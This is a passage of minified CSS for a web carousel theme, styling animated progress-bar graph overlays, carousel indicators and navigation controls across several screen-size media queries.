320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.8);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_x>a:hover,.js_graph_long_bar_x>a:active{color:#000;background:#fff}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_long_bar_x>ul>li:nth-child(5):after,.js_graph_long_bar_x>.progress>.progress-bar:nth-child(5){background:#366bb7}@media only screen and (max-width:480px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:1%;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:14px}.js_graph_long_bar_x>p{font-size:10px}.js_graph_long_bar_x>ul{margin:0}.js_graph_long_bar_x>ul>li{font-size:10px;margin-top:1px;padding:0 0 0 30px}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:90px}.js_graph_long_bar_x>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_x>a,.js_graph_long_bar_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_long>.carousel-indicators{display:none}.ps_control_square_box .carousel-control{display:none}.js_graph_long_bar_x{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_square_box .carousel-control.left{right:7%}.js_graph_long_bar_x{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1000px){.ps_control_square_box .carousel-control.left{right:6%}.js_graph_long_bar_x{top:5%;width:75%}}#js_graph_048{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_048:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_048:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_048>.carousel-inner>.item>img,#js_graph_048>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_glow>.carousel-indicators{bottom:5px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_numb_glow>.carousel-indicators li{width:30px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 1px 1px rgba(255,255,255,0.7);box-shadow:0 0 1px 1px rgba(255,255,255,0.7)}.ps_indicators_numb_glow>.carousel-indicators li span{opacity:0;top:-40px;position:relative}.ps_indicators_numb_glow>.carousel-indicators .active{width:30px;margin:1px;height:5px;border:0;text-indent:0;background:#000;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.7);box-shadow:0 0 1px 1px rgba(0,0,0,0.7)}.ps_indicators_numb_glow>.carousel-indicators .active span{top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_glow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 2px 2px rgba(255,255,255,0.7);box-shadow:0 0 2px 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow .carousel-control.left{right:auto;left:2%;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.ps_control_glow .carousel-control.right{right:auto;left:5%;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.ps_control_glow .carousel-control span{margin:auto}.ps_control_glow .carousel-control.left:hover,.ps_control_glow .carousel-control.right:hover{color:#000;background:#fff;-webkit-box-shadow:0 0 3px 3px #fff;box-shadow:0 0 3px 3px #fff}.js_graph_long_bar_radius{top:20%;left:2%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_radius_right{right:2%;left:auto;text-align:right}.js_graph_long_bar_radius_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_radius>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius>ul{padding:0;list-style-type:none}.js_graph_long_bar_radius>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.js_graph_long_bar_radius_right>ul>li:nth-child(1):after,.js_graph_long_bar_radius_right>ul>li:nth-child(2):after,.js_graph_long_bar_radius_right>ul>li:nth-child(3):after,.js_graph_long_bar_radius_right>ul>li:nth-child(4):after,.js_graph_long_bar_radius_right>ul>li:nth-child(5):after{right:0;left:auto;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius>.progress{height:50px;margin:30px 0;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_radius>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_radius>a:hover,.js_graph_long_bar_radius>a:active{color:#000;background:#fff}.js_graph_long_bar_radius>ul>li:nth-child(1):after{background:rgba(254,71,69,0.7);-webkit-box-shadow:0 0 3px 3px #fe4745;box-shadow:0 0 3px 3px #fe4745}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){background:rgba(254,71,69,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(2):after{background:rgba(79,191,105,0.7);-webkit-box-shadow:0 0 3px 3px #4fbf69;box-shadow:0 0 3px 3px #4fbf69}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){background:rgba(79,191,105,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(3):after{background:rgba(169,45,126,0.7);-webkit-box-shadow:0 0 3px 3px #a92d7e;box-shadow:0 0 3px 3px #a92d7e}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){background:rgba(169,45,126,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(4):after{background:rgba(253,172,20,0.7);-webkit-box-shadow:0 0 3px 3px #fdac14;box-shadow:0 0 3px 3px #fdac14}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){background:rgba(253,172,20,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(5):after{background:rgba(54,107,183,0.7);-webkit-box-shadow:0 0 3px 3px #366bb7;box-shadow:0 0 3px 3px #366bb7}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){background:rgba(54,107,183,0.7)}@media only screen and (max-width:480px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:1%;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:14px}.js_graph_long_bar_radius>p{font-size:10px}.js_graph_long_bar_radius>ul{margin:0}.js_graph_long_bar_radius>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius_center>ul>li:nth-child(1):after,.js_graph_long_bar_radius_center>ul>li:nth-child(2):after,.js_graph_long_bar_radius_center>ul>li:nth-child(3):after,.js_graph_long_bar_radius_center>ul>li:nth-child(4):after,.js_graph_long_bar_radius_center>ul>li:nth-child(5):after{left:0}.js_graph_long_bar_radius>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_radius>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{left:0;top:15%;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1050px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{top:15%;width:85%}}#js_graph_049{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_049:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_049:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_049>.carousel-inner>.item>img,#js_graph_049>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_long_striped>.carousel-indicators{top:5px;right:1%;width:95%;left:auto;height:55px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_long_striped>.carousel-indicators li{width:45px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#000;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_indicators_long_striped>.carousel-indicators li span{opacity:0;top:-50px;left:-50px;position:relative}.ps_indicators_long_striped>.carousel-indicators .active{width:45px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.ps_indicators_long_striped>.carousel-indicators .active span{left:0;top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1)}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_long_striped .carousel-control{top:90%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:transparent;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_control_long_striped:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1)}.ps_control_long_striped .carousel-control.left{right:auto;left:2%}.ps_control_long_striped .carousel-control.right{right:auto;left:5%}.ps_control_long_striped .carousel-control span{margin:auto}.ps_control_long_striped .carousel-control.left:hover,.ps_control_long_striped .carousel-control.right:hover{color:#fff;background:rgba(255,255,255,0.8);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped{top:40%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_long_bar_striped>h2{color:#fff;font-size:50px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0,1,0,1);animation-timing-function:cubic-bezier(0,1,0,1)}.js_graph_long_bar_striped>ul{padding:0;list-style-type:none}.js_graph_long_bar_striped>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border:1px solid #fff;border-radius:0;-webkit-border-radius:0;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>.progress{height:54px;margin:30px 0;background:#fff;border:3px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_striped>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{color:#000;cursor:pointer;font-size:12px;padding:14px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0,1,0,1) .5s;transition:all cubic-bezier(0,1,0,1) .5s;transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>a:hover,.js_graph_long_bar_striped>a:active{color:#fff;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(1){background:#fe4745;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(2){background:#4fbf69;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(3){background:#a92d7e;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(4){background:#fdac14;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(5):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(5){background:#366bb7;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and 